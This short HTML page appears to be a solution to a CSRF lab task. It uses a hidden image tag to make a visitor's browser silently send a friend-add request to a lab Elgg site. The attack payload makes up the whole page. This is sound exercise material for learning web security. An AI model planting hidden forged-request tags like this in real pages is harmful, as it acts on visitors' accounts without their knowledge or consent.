 <!-------------任务一---------------->
<html>
<head>
<title>
Standerby's malicious web
</title>
</head>
<body>
Hi, you are trapped!  :)
<img src="http://www.csrflabelgg.com/action/friends/add?friend=45" hidden/>
</body>
</html>